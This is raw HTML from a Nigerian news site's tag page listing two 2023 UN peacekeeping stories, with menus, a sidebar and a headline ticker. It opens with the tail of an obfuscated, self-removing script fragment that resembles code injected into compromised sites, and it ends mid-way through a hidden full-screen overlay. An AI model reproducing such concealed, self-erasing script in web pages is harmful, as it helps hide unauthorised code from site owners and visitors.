(atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive tag tag-major-general-benjamin-olufemi tag-22573 wp-theme-Newspaper td-standard-pack global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-170597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-170597"><a href="https://prnigeria.com/">Home</a></li>
<li id="menu-item-170598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170598"><a href="https://prnigeria.com/category/anti-corruption/">Anti-Corruption</a></li>
<li id="menu-item-170602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170602"><a href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li>
<li id="menu-item-170600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170600"><a href="https://prnigeria.com/category/economy/">Economy</a></li>
<li id="menu-item-170608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170608"><a href="https://prnigeria.com/category/national/">National</a></li>
<li id="menu-item-170609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170609"><a href="https://prnigeria.com/category/security/">Security</a></li>
<li id="menu-item-170604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170604"><a href="https://prnigeria.com/category/features/">Features</a></li>
<li id="menu-item-170611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170611"><a href="https://prnigeria.com/category/state/">State</a></li>
<li id="menu-item-170601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170601"><a href="https://prnigeria.com/category/event/">Event</a></li>
<li id="menu-item-170612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-170612"><a href="https://prnigeria.com/flip-book/">E-Book</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://prnigeria.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-topmenu" class="top-header-menu"><li id="menu-item-63495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-63495"><a href="https://prnigeria.com/">Home</a></li>
<li id="menu-item-63493" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63493"><a href="https://prnigeria.com/about/">About</a></li>
<li id="menu-item-63492" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63492"><a href="https://prnigeria.com/adverts/">Adverts</a></li>
<li id="menu-item-63494" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63494"><a href="https://prnigeria.com/contact/">Contact</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://prnigeria.com/">
            <img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
            <span class="td-visual-hidden">PRNigeria News</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://prnigeria.com/">
			<img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://prnigeria.com/">
			<img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
		</a>
	    </div>
    <div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-170597"><a href="https://prnigeria.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170598"><a href="https://prnigeria.com/category/anti-corruption/">Anti-Corruption</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170602"><a href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170600"><a href="https://prnigeria.com/category/economy/">Economy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170608"><a href="https://prnigeria.com/category/national/">National</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170609"><a href="https://prnigeria.com/category/security/">Security</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170604"><a href="https://prnigeria.com/category/features/">Features</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170611"><a href="https://prnigeria.com/category/state/">State</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170601"><a href="https://prnigeria.com/category/event/">Event</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-170612"><a href="https://prnigeria.com/flip-book/">E-Book</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://prnigeria.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://prnigeria.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Major General Benjamin Olufemi Sawyerr</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Major General Benjamin Olufemi Sawyerr</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2023/05/22/pakistani-peacekeepers-receive-un-medals/"  rel="bookmark" class="td-image-wrap " title="Pakistani Peacekeepers Receive UN  Medals" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/05/IMG-20230522-WA0008.jpg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/05/IMG-20230522-WA0008.jpg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/05/IMG-20230522-WA0008.jpg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/05/IMG-20230522-WA0008.jpg?zoom=2&resize=324%2C160&ssl=1 648w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/05/IMG-20230522-WA0008.jpg?zoom=3&resize=324%2C160&ssl=1 972w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Pakistani Peacekeepers Receive UN  Medals" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2023/05/22/pakistani-peacekeepers-receive-un-medals/"  rel="bookmark" title="Pakistani Peacekeepers Receive UN  Medals">Pakistani Peacekeepers Receive UN  Medals</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/kabir/">Daniel Adekera</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-22T16:54:21+01:00" >May 22, 2023</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2023/05/22/pakistani-peacekeepers-receive-un-medals/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2023/03/15/nigeria-returns-unisfa/"  rel="bookmark" class="td-image-wrap " title="Finally, Nigeria returns to UNISFA Peacekeeping Operations" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/03/IMG-20230315-WA0006.jpg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/03/IMG-20230315-WA0006.jpg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/03/IMG-20230315-WA0006.jpg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/03/IMG-20230315-WA0006.jpg?zoom=2&resize=324%2C160&ssl=1 648w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/03/IMG-20230315-WA0006.jpg?zoom=3&resize=324%2C160&ssl=1 972w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Finally, Nigeria returns to UNISFA Peacekeeping Operations" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2023/03/15/nigeria-returns-unisfa/"  rel="bookmark" title="Finally, Nigeria returns to UNISFA Peacekeeping Operations">Finally, Nigeria returns to UNISFA Peacekeeping Operations</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/kabir/">Prnigeria</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-15T14:56:47+01:00" >March 15, 2023</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2023/03/15/nigeria-returns-unisfa/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-4" class="td_block_template_1 widget recent-posts-4 widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://prnigeria.com/2026/01/14/turkish-govt-deepen-talks-visa/">FG, Turkish Govt Deepen Talks on Visa Facilitation, Business Ease</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/14/nigeria-poland-explore-defence/">Nigeria, Poland Explore Defence Cooperation to Boost Security</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/14/naf-airstrikes-eliminate-over/">NAF Airstrikes Eliminate Scores of ISWAP Fighters in Timbuktu Triangle, Yobe Axis</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/14/kwara-customs-cracks/">Kwara Customs Cracks Down on Smugglers, Seizes Goods Worth N1.2bn</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/14/trusted-hospital-never-came/">They Trusted the Hospital, They Never Came Back</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-topmenu-container"><ul id="menu-topmenu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-63495"><a href="https://prnigeria.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63493"><a href="https://prnigeria.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63492"><a href="https://prnigeria.com/adverts/">Adverts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63494"><a href="https://prnigeria.com/contact/">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2020 PRNigeria. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<div class='code-block code-block-10' style='margin: 8px 0; clear: both;'>
<style>

#floating-youtube-video {
  position: fixed;
  bottom: 50px;
  right: 10px;
  z-index: 9999;
  width: 250px;
  height: 150px;
  border: 1px solid #ccc;
  border-radius: 5px;
  background: #fff;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}

@media (max-width: 600px){
#floating-youtube-video {
 
  bottom: 50px;
  width: 200px;
  height: 150px;
  
}
}

</style>



<iframe id="floating-youtube-video" width="250" height="150" src="https://www.youtube.com/embed/videoseries?Y484josakSs&list=UULFYCspRy7cQkjpxdjiSKhHzg&autoplay=0" frameborder="0" allowfullscreen="1" muted="1"  allow="encrypted-media; gyroscope; picture-in-picture;"></iframe></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
        div.latest-posts-marquee {
            position: fixed;
            left: 0;
            right: 0;
            bottom: 0;
            margin: auto;
            background: #333;
            color: #fff !important;
            padding: 5px;
            font-size: 16px;
            z-index: 999999999;
        }

        div.latest-posts-marquee span a {
            color: #fff;
            text-decoration: none;
        }

        #lpm-label {
            color: #fff;
            background: #a20101;
            left: 0;
            z-index: 9;
            margin-top: -5px;
            font-weight: bold;
            padding: 8px;
            position: absolute;
            font-size: 90%;
        }

        .latest-posts-marquee marquee span {
            margin-left: 7px;
            padding-bottom: 5px;
        }

		div.latest-posts-marquee span:before {
			content: '<<<';
			vertical-align: baseline;
			font-weight: 900;
			vertical-align: baseline;
			color: red;
		}
    </style><div class="latest-posts-marquee"><div id="lpm-label">Latest News</div><marquee><span><a href="https://prnigeria.com/2026/01/14/turkish-govt-deepen-talks-visa/">FG, Turkish Govt Deepen Talks on Visa Facilitation, Business Ease</a></span><span><a href="https://prnigeria.com/2026/01/14/nigeria-poland-explore-defence/">Nigeria, Poland Explore Defence Cooperation to Boost Security</a></span><span><a href="https://prnigeria.com/2026/01/14/naf-airstrikes-eliminate-over/">NAF Airstrikes Eliminate Scores of ISWAP Fighters in Timbuktu Triangle, Yobe Axis</a></span><span><a href="https://prnigeria.com/2026/01/14/kwara-customs-cracks/">Kwara Customs Cracks Down on Smugglers, Seizes Goods Worth N1.2bn</a></span><span><a href="https://prnigeria.com/2026/01/14/trusted-hospital-never-came/">They Trusted the Hospital, They Never Came Back</a></span><span><a href="https://prnigeria.com/2026/01/13/customs-introduces-new/">Customs Introduces New Operating Standards for Courier Companies </a></span><span><a href="https://prnigeria.com/2026/01/13/ndlea-seeks-advanced-drug/">NDLEA Seeks Advanced Drug Detection Support from US-AFRICOM</a></span><span><a href="https://prnigeria.com/2026/01/13/kannywood-stars-back-ribadu/">Kannywood Stars Back Ribadu’s Grassroots Security Strategy; Hail "Human-Centric" Approach</a></span><span><a href="https://prnigeria.com/2026/01/13/senator-shehu-buba-unveils/">Senator Shehu Buba Unveils Landmark Mosque and Islamiyyah Complex in Nabordo</a></span><span><a href="https://prnigeria.com/2026/01/13/when-crime-given-ethnic-name/">When Crime Is Given an Ethnic Name, By Abdul Kezo IkonAllah</a></span><span><a href="https://prnigeria.com/2026/01/13/delivers-military-supplies/">US Delivers Military Supplies to Support Nigeria’s Counterterrorism Efforts</a></span><span><a href="https://prnigeria.com/2026/01/13/over-children-killed-gaza/">Over 100 Children Killed in Gaza Despite Ceasefire - UNICEF Raises Alarm</a></span><span><a href="https://prnigeria.com/2026/01/13/police-eliminate-bandits/">Police Eliminate 2 Bandits, Recover AK-47 Rifles in Kaduna Operation</a></span><span><a href="https://prnigeria.com/2026/01/13/dhq-plans-soft-loans-housing/">DHQ Plans Soft Loans, Housing Support for Military Families </a></span><span><a href="https://prnigeria.com/2026/01/13/kogi-police-foil-attack/">Kogi police foil attack on operational base, nab culprits</a></span></marquee></div>
   <style>
  body {
    margin: 0;
  }
  
  #ddjnrwhppchnnl {
    display: none;
    position: fixed;
    top: 0;
	bottom: 0;
    left: 0;
    right: 0;
	vertical-align: middle;
    margin: auto;
    width: 336px;
